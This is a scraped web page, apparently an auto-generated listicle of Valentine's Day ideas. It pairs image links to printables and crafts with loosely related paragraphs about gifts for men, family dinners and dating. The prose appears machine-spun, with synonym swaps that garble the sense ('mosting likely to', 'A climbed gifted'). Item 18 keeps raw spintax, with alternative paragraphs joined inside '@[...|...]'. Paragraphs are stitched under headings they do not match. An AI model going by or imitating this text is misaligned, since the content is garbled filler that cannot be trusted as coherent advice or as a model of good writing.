<p>To consider Valentines Day concepts for your guy can be quite a puzzle for a woman. Frequently ladies say that it is hard to locate the ideal valentines day gift for a guy since he either already has every little thing, or maybe it simply typically appears more difficult to discover a present for a guy. But do not surrender. Follow some of my tips as well as you will certainly find best valentines day presents for him. To uncover what he would honestly appreciate, you need to dig much deeper.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_6_Candy_Free_Valentine_Ideas_for_Kids_FREE_Printables_by">7. 6 Candy Free Valentine Ideas for Kids FREE Printables by</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-inspirational-6-candy-free-valentine-ideas-for-kids-free-printables-by-of-free-valentines-day-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-inspirational-6-candy-free-valentine-ideas-for-kids-free-printables-by-of-free-valentines-day-ideas-scaled.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from 6 Candy Free Valentine Ideas for Kids FREE Printables by</b>. Source Image: <a href="https://i.pinimg.com/originals/dd/6a/72/dd6a72bc2c42b42979bcf053f3ed4528.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/170010954657503547/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>What makes him really feel good? What gets him delighted?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Non_Candy_Valentine_Ideas_Printables_Over_30_to_Choose_From">8. Non Candy Valentine Ideas &amp; Printables Over 30 to Choose From</span></h2>
<p><img title="30 non candy valentine ideas and printables" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-luxury-non-candy-valentine-ideas-amp-printables-over-30-to-choose-from-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-luxury-non-candy-valentine-ideas-amp-printables-over-30-to-choose-from-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Non Candy Valentine Ideas &amp; Printables Over 30 to Choose From</b>. Source Image: <a href="https://i2.wp.com/www.bombshellbling.com/wp-content/uploads/2015/01/valentine-straw-printable-card-valentines-day-easy-kids-straw-dollar-store.jpg?ssl=1" target="_blank" rel="noopener noreferrer">www.bombshellbling.com</a>. Visit this site for details: <a href="https://www.bombshellbling.com/30-non-candy-valentine-ideas-and-printables/" target="_blank" rel="noopener noreferrer">www.bombshellbling.com</a></p>
<p>He will certainly like the DVD, also if he will have to enjoy it by himself &#8211; in instance you do not share the movie taste. The present can be fully delighted in by himself.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Valentines_Free_Printable_My_Name_Is_Snickerdoodle">9. Valentines Free Printable My Name Is Snickerdoodle</span></h2>
<p><img title="valentines free printable" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-valentines-free-printable-my-name-is-snickerdoodle-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-valentines-free-printable-my-name-is-snickerdoodle-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Valentines Free Printable My Name Is Snickerdoodle</b>. Source Image: <a href="https://mynameissnickerdoodle.com/wp-content/uploads/2014/01/Kool-Valentine-1003-682x1024.jpg" target="_blank" rel="noopener noreferrer">www.mynameissnickerdoodle.com</a>. Visit this site for details: <a href="https://www.mynameissnickerdoodle.com/valentines-free-printable/" target="_blank" rel="noopener noreferrer">www.mynameissnickerdoodle.com</a></p>
<p>One more fantastic &#8220;Valentines Day ideas for guy&#8221; pointer can be music that he loves. Look into his collection &#8211; most likely he has a favorite vocalist or band and a lot more most likely he is missing out on a cd of them. Surely he would enjoy that you observed that! And also if he has it all, probably his favorite musician did a track together with another person. Every fan would certainly like that track.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Four_Valentine_s_Day_DIY_Cards_with_Free_Printables">10. Four Valentine s Day DIY Cards with Free Printables</span></h2>
<p><img title="four valentines day diy card ideas with" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-four-valentine-s-day-diy-cards-with-free-printables-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-four-valentine-s-day-diy-cards-with-free-printables-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Four Valentine s Day DIY Cards with Free Printables</b>. Source Image: <a href="https://2.bp.blogspot.com/-EO7RQ0vZV2g/Uuu4txb0XTI/AAAAAAAAZm0/s-eS2kEtCFE/s1600/free-valentines-day-printables-cards-ideas-kids-crafts2.jpg" target="_blank" rel="noopener noreferrer">www.blog.birdsparty.com</a>. Visit this site for details: <a href="https://www.blog.birdsparty.com/2014/02/four-valentines-day-diy-card-ideas-with.html" target="_blank" rel="noopener noreferrer">www.blog.birdsparty.com</a></p>
<p>Valentines day ideas makes you think of singles, yet did you recognize there are some simple yet enjoyable ways to make Valentines Day unique for the entire household?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_DIY_Adorable_Valentine_s_Day_Crafts_That_You_Will_Love">11. DIY Adorable Valentine s Day Crafts That You Will Love</span></h2>
<p><img title="diy adorable valentines day crafts that you will love" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-diy-adorable-valentine-s-day-crafts-that-you-will-love-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-diy-adorable-valentine-s-day-crafts-that-you-will-love-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from DIY Adorable Valentine s Day Crafts That You Will Love</b>. Source Image: <a href="http://feelitcool.com/wp-content/uploads/2016/01/valentines-day-candy-gifts.jpg" target="_blank" rel="noopener noreferrer">feelitcool.com</a>. Visit this site for details: <a href="http://feelitcool.com/diy-adorable-valentines-day-crafts-that-you-will-love/" target="_blank" rel="noopener noreferrer">feelitcool.com</a></p>
<p>Valentines Day concepts are normally focused with pairs in mind. Below is a fantastic means to make Valentines Day a household occasion. This party is simple as well as enjoyable as well as something your youngsters will constantly remember! I started with what I call the &#8220;RED SUPPER&#8221; regarding ten years ago. I was separated at the time and increasing my 5 kids. The divorce was still brand-new when Valentines Day happened as well as I wished to do something special. I believed I would begin a brand-new family practice, as the kids as well as I began our new way of life. That is exactly how &#8220;RED DINNER&#8221; developed. Right here are three simple actions to starting your very own household Valentines Celebration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_12_Super_Cute_Free_Printable_Valentines">12. 12 Super Cute Free Printable Valentines</span></h2>
<p><img title="12 super cute free printable valentines" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-unique-12-super-cute-free-printable-valentines-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-unique-12-super-cute-free-printable-valentines-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from 12 Super Cute Free Printable Valentines</b>. Source Image: <a href="http://lessthanperfectlifeofbliss.com/wordpress/wp-content/uploads/2017/02/Free-Printable-Starburst-Valentines.jpg" target="_blank" rel="noopener noreferrer">lessthanperfectlifeofbliss.com</a>. Visit this site for details: <a href="https://lessthanperfectlifeofbliss.com/2017/02/12-super-cute-free-printable-valentines.html" target="_blank" rel="noopener noreferrer">lessthanperfectlifeofbliss.com</a></p>
<p>There are thousands of valentine day suggestions to pick from however the major point you need to make certain is to make your valentine feel truly unique and also your valentine idea should be distinct in a number of ways. Check out on to uncover special valentine concepts you can make use of to make this valentine day actually unique for you and also your lover.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Valentines_day_ideas_heart_crafts_and_cute_valentines_day">13. Valentines day ideas heart crafts and cute valentines day</span></h2>
<p><img title="valentines day ideas heart crafts a" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-valentines-day-ideas-heart-crafts-and-cute-valentines-day-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-valentines-day-ideas-heart-crafts-and-cute-valentines-day-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Valentines day ideas heart crafts and cute valentines day</b>. Source Image: <a href="https://image.isu.pub/140313162316-3bf43ccc26983f65134f457c33f28f14/jpg/page_1.jpg" target="_blank" rel="noopener noreferrer">issuu.com</a>. Visit this site for details: <a href="https://issuu.com/savjetnica/docs/valentines-day-ideas-heart-crafts-a" target="_blank" rel="noopener noreferrer">issuu.com</a></p>
<p>One of the most charming day of the year is Valentines Day. Whether you are solitary or in a connection there is constantly something to do and with any luck somebody to do it with. Well this article is for those who have really no clue regarding where to take that special individual for Valentines Day. As opposed to stressing over what you are mosting likely to do and where you are going take him or her, take a lesson and examine out a few of these concepts below.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_How_to_Make_a_3D_Paper_Heart_Box_Oh_My_Creative">14. How to Make a 3D Paper Heart Box Oh My Creative</span></h2>
<p><img title="3d paper heart box" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-lovely-how-to-make-a-3d-paper-heart-box-oh-my-creative-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-lovely-how-to-make-a-3d-paper-heart-box-oh-my-creative-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from How to Make a 3D Paper Heart Box Oh My Creative</b>. Source Image: <a href="https://www.ohmy-creative.com/wp-content/uploads/2017/01/how-to-make-3D-paper-heart-box-pinnable.jpg" target="_blank" rel="noopener noreferrer">www.ohmy-creative.com</a>. Visit this site for details: <a href="https://www.ohmy-creative.com/valentins-day/3d-paper-heart-box/" target="_blank" rel="noopener noreferrer">www.ohmy-creative.com</a></p>
<p>Fill your lover&#8217;s area with a large surprise- Your valentines day must start with a large shock and end with a huge shock. Among the best possible Valentines Day suggestions would certainly be to load your enthusiast&#8217;s room up with a great deal of balloons as well as card prior to she or he wakes up and allow him or her be absolutely shocked.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_20_DIY_Valentine_s_Ideas_Link_Party_Features_I_Heart">15. 20 DIY Valentine s Ideas Link Party Features I Heart</span></h2>
<p><img title="diy valentine ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-inspirational-20-diy-valentine-s-ideas-link-party-features-i-heart-of-free-valentines-day-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-inspirational-20-diy-valentine-s-ideas-link-party-features-i-heart-of-free-valentines-day-ideas.png" ><br />
<b>Best Free Valentines Day Ideas<br />
 from 20 DIY Valentine s Ideas Link Party Features I Heart</b>. Source Image: <a href="https://www.iheartnaptime.net/wp-content/uploads/2015/01/Wild-About-You-Valentine_lead.png" target="_blank" rel="noopener noreferrer">www.iheartnaptime.net</a>. Visit this site for details: <a href="https://www.iheartnaptime.net/diy-valentine-ideas/" target="_blank" rel="noopener noreferrer">www.iheartnaptime.net</a></p>
<p>I know this is intended to be locations TO GO for Valentines Day, yet house is an area to go. For Valentines Day you do not have to go all out with some luxurious supper or event, yet rather just be homebodies.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Last_Minute_Clutter_Free_Valentine_s_Day_Gift_Ideas">16. Last Minute Clutter Free Valentine s Day Gift Ideas</span></h2>
<p><img title="last minute clutter free valentines day t ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-lovely-last-minute-clutter-free-valentine-s-day-gift-ideas-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-lovely-last-minute-clutter-free-valentine-s-day-gift-ideas-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Last Minute Clutter Free Valentine s Day Gift Ideas</b>. Source Image: <a href="https://sabrinasorganizing.com/wp-content/uploads/2017/02/Last-Minute-Clutter-Free-Valentines-Day-Gift-Ideas.jpg" target="_blank" rel="noopener noreferrer">sabrinasorganizing.com</a>. Visit this site for details: <a href="https://sabrinasorganizing.com/last-minute-clutter-free-valentines-day-gift-ideas/" target="_blank" rel="noopener noreferrer">sabrinasorganizing.com</a></p>
<p>End it with a great candle light dinner- Your valentines day would never be ideal up until you finish it in a perfect style. And what better way to finish it than to take your lover on a great charming candle light dinner to an actually unique location.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Valentine_s_Day_Ideas_with_Free_Printable_Labels_for_Test">17. Valentine s Day Ideas with Free Printable Labels for Test</span></h2>
<p><img title="valentines day ideas free printable labels test tubes treat bags" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-valentine-s-day-ideas-with-free-printable-labels-for-test-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-valentine-s-day-ideas-with-free-printable-labels-for-test-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Valentine s Day Ideas with Free Printable Labels for Test</b>. Source Image: <a href="https://www.thegunnysack.com/wp-content/uploads/2018/01/25-Plus-Valentines-day-Ideas.jpg" target="_blank" rel="noopener noreferrer">www.thegunnysack.com</a>. Visit this site for details: <a href="https://www.thegunnysack.com/valentines-day-ideas-free-printable-labels-test-tubes-treat-bags/" target="_blank" rel="noopener noreferrer">www.thegunnysack.com</a></p>
<p>Valentines day concepts that will certainly assist prevent you from being alone this holiday. Are you all set for the obstacle? New to the dating scene, years back, I was almost disabled with the worry of being rejected. For many years, I learned it was all about my mindset as well as confidence. If this holiday has actually caught you without a person to invest it with, inspect this out and also see if these ideas can alter that!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Kids_Valentine_s_Day_Ideas_From_The_Dating_Divas">18. Kids Valentine s Day Ideas From The Dating Divas</span></h2>
<p><img title="100 kids valentines ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-kids-valentine-s-day-ideas-from-the-dating-divas-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-kids-valentine-s-day-ideas-from-the-dating-divas-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Kids Valentine s Day Ideas From The Dating Divas</b>. Source Image: <a href="http://www.thedatingdivas.com/wp-content/uploads/20-Candy-Free-Valentines-Ideas-for-Kids.jpg" target="_blank" rel="noopener noreferrer">www.thedatingdivas.com</a>. Visit this site for details: <a href="http://www.thedatingdivas.com/100-kids-valentines-ideas/" target="_blank" rel="noopener noreferrer">www.thedatingdivas.com</a></p>
<p>@[If you are solitary and also do not really have a person you want to spend a romantic Valentines Day, you can prepare to obtain together with a good buddy rather. If you are not really on a date, going out to supper or to a motion picture is an enjoyable means to spend Valentines Day also. If you are a solitary parent, take your kid or kids for a Valentines Day trip. Bear in mind, this event has to do with love as well as it does not have to be the romantic kind of love. It is all up to you as well as these are only ideas and also perhaps they are the ideal suggestion for you! Otherwise, you can always have a look at my lots of various other Valentines day suggestions!|The majority of the people do not pay much interest to the atmosphere yet you will certainly be surprised to see its results. Enhance your house with blossoms, candle lights and also play an enchanting track in the backdrop. A climbed gifted in such an ambiance will have extra impact than a diamond ring provided in a loud, crowded bus. Charming words don&#8217;t lose their worth, no matter how many times you have said them. The worth of your gift will be ten-fold if accompanied by such words: I enjoy you, will certainly you be my Valentine, etc</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Ideas_for_Valentine_s_Day_12_Free_Printable_Valentine_s">19. Ideas for Valentine s Day 12 Free Printable Valentine s</span></h2>
<p><img title="Ideas for Valentines Day Homemade Valentines Day Cards Free Printable Valentines Day Cards Valentines Day Crafts" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-ideas-for-valentine-s-day-12-free-printable-valentine-s-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-ideas-for-valentine-s-day-12-free-printable-valentine-s-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Ideas for Valentine s Day 12 Free Printable Valentine s</b>. Source Image: <a href="https://irepo.primecp.com/2015/01/205373/Ideas-for-Valentines-Day-12-Free-Printable-Valentines-Day-Cards-and-Other-Valentines-Day-Crafts-500_Large400_ID-839364.jpg?v=839364" target="_blank" rel="noopener noreferrer">www.allfreepapercrafts.com</a>. Visit this site for details: <a href="https://www.allfreepapercrafts.com/Valentine-Crafts/Ideas-for-Valentines-Day-Homemade-Valentines-Day-Cards-Free-Printable-Valentines-Day-Cards-Valentines-Day-Crafts" target="_blank" rel="noopener noreferrer">www.allfreepapercrafts.com</a></p>
<p>What about a little brochure, papers, doesn&#8217;t really matter what it is created on &#8230; it is the message that counts. You can call it &#8220;Acts of Love&#8221;&#8230; it would be the times that your enjoyed one did points for you that suggested a whole lot to YOU. If anyone else idea they were big deals or not, it doesn&#8217;t matter. Allow your sweetie understand that these anonymous acts of love touched your heart. Take the time and compose it down. This is a terrific way to show how much you appreciate all the special points your special one does for you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Kids_Valentines_Day_Card_Free_Printable">20. Kids Valentines Day Card Free Printable</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-lovely-kids-valentines-day-card-free-printable-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-lovely-kids-valentines-day-card-free-printable-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Kids Valentines Day Card Free Printable</b>. Source Image: <a href="https://i.pinimg.com/originals/f8/8f/6e/f88f6e6c319fa3e61f6481614fbd3a7a.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/71283606582590530/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>The ideal gift suggestions for very young guys are those that are straightforward. Guide clear of gifts that are also mushy as young sweethearts are not quite ready for romance.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-03-23 08:30:16. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/free-valentine-slots/" rel="tag">free valentine slots</a><a href="https://fantasticconcept.com/tag/free-valentine-subway-printables/" rel="tag">free valentine subway printables</a><a href="https://fantasticconcept.com/tag/free-valentine-svg-images/" rel="tag">free valentine svg images</a><a href="https://fantasticconcept.com/tag/free-valentine-svg-s/" rel="tag">free valentine svg s</a><a href="https://fantasticconcept.com/tag/free-valentines-menu-template/" rel="tag">free valentines menu template</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="393149" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/free-valentines-day-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20Of%20the%20Best%20Ideas%20for%20Free%20Valentines%20Day%20Ideas%20-%20https://fantasticconcept.com/free-valentines-day-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/baby-shower-tea-party-food/">
					<div class="pagi-text">
						<h5 class="prev-title">25 Best Baby Shower Tea Party Food</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/baby-greeting-quotes/">
					<div class="pagi-text">
						<h5 class="next-title">21 Best Baby Greeting Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Ideas%20for%20Valentines%20Day%20Awesome%206%20Romantic%20Ideas%20for%20Valentines%20Day%20%20Nemanja%20Manojlovic-252313-480x650.png" href="https://fantasticconcept.com/romantic-ideas-for-valentines-day/" title="The Best Ideas for Romantic Ideas for Valentines Day">
																			</a>
										<h3><a href="https://fantasticconcept.com/romantic-ideas-for-valentines-day/">The Best Ideas for Romantic Ideas for Valentines...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-08T17:24:27+00:00">December 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Valentines%20Day%20Gifts%20New%2020%20Really%20Cute%20Valentine%20S%20Day%20Gift%20Ideas%20for%20Your%20Special%20E-419598-480x650.png" href="https://fantasticconcept.com/cute-valentines-day-gifts/" title="20 Best Ideas Cute Valentines Day Gifts">
																			</a>
										<h3><a href="https://fantasticconcept.com/cute-valentines-day-gifts/">20 Best Ideas Cute Valentines Day Gifts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-06T23:02:28+00:00">December 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Being%20Single%20On%20Valentines%20Day%20Quotes%20Inspirational%20It%20S%20Okay%20to%20Be%20Single%20On%20Valentine%20S%20Day%20the%20Coffee%20Chic-782515-480x650.png" href="https://fantasticconcept.com/being-single-on-valentines-day-quotes/" title="The Best Ideas for Being Single On Valentines Day Quotes">
																			</a>
										<h3><a href="https://fantasticconcept.com/being-single-on-valentines-day-quotes/">The Best Ideas for Being Single On Valentines...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-14T14:25:52+00:00">November 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Gift%20Idea%20Luxury%2025%20Diy%20Valentine%20S%20Day%20Gift%20Ideas%20Teens%20Will%20Love-427693-480x650.png" href="https://fantasticconcept.com/valentines-day-gift-idea/" title="20 Best Valentines Day Gift Idea">
																			</a>
										<h3><a href="https://fantasticconcept.com/valentines-day-gift-idea/">20 Best Valentines Day Gift Idea</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-11T18:39:49+00:00">October 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Art%20Ideas%20Fresh%20Classroom%20Valentines%20Day%20Art%20and%20Craft-311794-480x650.png" href="https://fantasticconcept.com/valentines-day-art-ideas/" title="The Best Valentines Day Art Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/valentines-day-art-ideas/">The Best Valentines Day Art Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-11T18:27:58+00:00">April 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Decor%20Ideas%20Unique%2025%20Valentine%20S%20Day%20Home%20Decor%20Ideas-535270-480x650.png" href="https://fantasticconcept.com/valentines-day-decor-ideas/" title="20 Ideas for Valentines Day Decor Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/valentines-day-decor-ideas/">20 Ideas for Valentines Day Decor Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-12T06:01:00+00:00">March 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Food%20Deals%20Elegant%2010%20Best%20Valentine%20S%20Day%20Deals%20and%20Restaurant%20Specials%202019-734995-480x650.png" href="https://fantasticconcept.com/valentines-day-food-deals/" title="20 Ideas for Valentines Day Food Deals">
																			</a>
										<h3><a href="https://fantasticconcept.com/valentines-day-food-deals/">20 Ideas for Valentines Day Food Deals</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-04T02:15:03+00:00">March 4, 2025</time></span>
									</div>
						<div class="item-related">
